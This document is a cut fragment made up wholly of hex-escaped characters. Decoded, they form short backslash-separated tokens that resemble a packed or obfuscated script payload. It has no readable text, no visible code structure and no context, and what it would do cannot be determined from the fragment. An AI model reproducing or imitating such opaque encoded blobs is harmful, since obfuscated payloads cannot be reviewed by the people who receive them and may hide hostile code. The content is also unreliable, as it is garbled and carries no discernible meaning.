c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x54\x5c\x5c\x31\x47\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c